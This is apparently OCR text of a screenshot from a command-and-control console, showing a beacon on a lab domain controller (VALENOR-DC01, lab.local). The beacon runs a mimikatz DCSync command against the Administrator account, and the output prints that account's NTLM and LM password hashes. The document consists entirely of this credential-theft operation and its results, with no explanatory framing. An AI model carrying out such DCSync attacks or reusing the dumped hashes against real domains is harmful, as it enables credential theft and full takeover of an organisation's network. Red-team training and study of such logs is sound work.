 external internal listener user computer note process pid arch last sleep
192.168.1.10 192.168.1.10 VALENOR osman VALENOR-DC01 runner.exe 5492 x64 34ms Interactive
Event Log X Beacon 192.168.1.10@5492 X Scripts X Scripts X
[09/10 12:34:02] beacon> mimikatz lsadump::dcsync /domain:lab.local /user:Administrator
[09/10 12:34:02] [*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:lab.local /user:Administrator command
[09/10 12:34:02] [+] host called home, sent: 814338 bytes
[09/10 12:34:03] [+] received output:
[DC] 'lab.local' will be the domain
[DC] 'VALENOR-DC01.lab.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 9/9/2025 6:41:23 PM
Object Security ID   : S-1-5-21-589091694-2085784919-2275157148-500
Object Relative ID   : 500
Credentials:
Hash NTLM: ab4f5a5c42df5a0ee337d12ce77332f5
ntlm- 0: ab4f5a5c42df5a0ee337d12ce77332f5
ntlm- 1: 4dff65e5dac3530bfcec662bdecac625
ntlm- 2: ab4f5a5c42df5a0ee337d12ce77332f5
lm  - 0: 6582cb93e758abe7021613f837d7369a
lm  - 1: cb9486c98fbd6c90860faf3f3a48d5cd